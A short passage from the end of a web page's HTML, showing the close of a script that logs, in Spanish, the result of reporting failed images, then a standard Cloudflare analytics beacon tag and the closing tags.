        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d36dba473a3e45458bc5f53b4dcd8f31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
